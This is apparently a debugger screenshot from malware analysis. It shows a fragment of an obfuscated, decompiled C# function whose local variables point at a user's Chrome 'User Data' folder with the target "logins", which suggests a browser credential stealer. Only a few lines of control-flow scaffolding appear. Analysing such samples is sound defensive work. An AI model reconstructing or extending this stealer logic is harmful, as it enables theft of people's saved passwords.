 14 internal static List<zla> zgh(string zgx, string zhx, string kur = "logins")
15 {
16 List<string> list = zax.kfp(zgx);
17 List<zla> list2;
18 for (;;)
19 {
20 IL_07:
21 uint num = 344393646U;
22 for (;;)
23 {
24 uint num2;
25 string[] array;
26 int num3;
27 emx emx;
100 %
Locals
Name Value
zgx @"C:\Users\darkmagic\AppData\Local\Google\Chrome\User Data\"
zhx "Chrome"
kur "logins"
list2 null